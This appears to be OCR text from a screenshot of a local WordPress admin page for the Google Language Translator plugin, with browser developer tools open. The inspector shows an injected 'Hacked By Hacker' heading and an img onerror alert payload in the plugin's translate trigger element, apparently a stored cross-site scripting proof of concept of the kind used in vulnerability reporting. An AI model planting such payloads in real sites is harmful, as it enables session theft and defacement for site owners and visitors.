 localhost:8888/wordpress/wp-admin/options-general.php?page=google_language_translator
burp
Google Translated to: Frisian Show original
Options ▼
Dashboard
Site Kit
Jetpack
Posts
Media
Pages
Comments
Woo
WooCommerce
Products
Analytics
Marketing
Forums
Read localhost
Announcement - Google Language Translator
G translate
Google Language Translator plugin is now a part of GTranslate family!
GTranslate is a leader in website translation technology. You can continue using this plugin and enjoy new SEO features and free Live chat support brought to you by GTranslate.
Read More Visit GTranslate Open Se
localhost:8888
localhost
OK
Google Language Translator
Betanke foar it ynstallearjen fan kopteksten en fuotteksten ynfoegje! Klikje
JetWidgets foar Elementor fereasket de folgjende plugin: Elementor .
Begjin mei it ynstallearjen fan plugin | Wiskje dizze meidieling
Main Settings
us:
Check this box to activate
Preview
Drag & drop flags to change their position.
Hacked By Hacker
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div id="adminmenumain" role="navigation" aria-label="Haadmenu">···</div>
<div id="wpcontent">···</div>
<!--wpcontent-->
<div id="wpfooter" role="contentinfo">···</div>
<div id="glt-translate-trigger"> event
<span class="notranslate">
<h1>Hacked By Hacker</h1>
<img src="x" onerror="alert(document.domain)"> event
</span>
</div>
<div id="glt-toolbar"></div>
<div id="glt-footer">···</div>
<script>···</script>
Filter Styles
:hov .cls
element {
inline
}
#glt-translate-trigger {
toolbar.css:5
position: fixed;
bottom: 0px;
top: auto;
right: 20px;
z-index: 200002;
padding: 6px 20px 3px;
font-size: 16px;
font-family: Arial;
font-weight: 700;
color: #fff;
text-shadow: 0px -1px 0px rgba(0,0,0,0.25);
Layout Computed Changes Fonts Anim
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position 463.333
margin 0
border 0
padding 6